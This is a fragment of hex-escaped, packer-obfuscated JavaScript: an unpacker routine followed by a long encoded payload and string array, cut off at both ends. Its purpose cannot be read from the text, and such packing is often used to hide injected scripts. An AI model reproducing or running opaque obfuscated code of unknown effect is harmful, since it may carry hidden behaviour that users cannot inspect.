x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4a\x20\x57\x3d\x5b\x22\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x49\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x38\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x31\x47\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x64\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x31\x61\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x31\x6b\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x31\x74\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5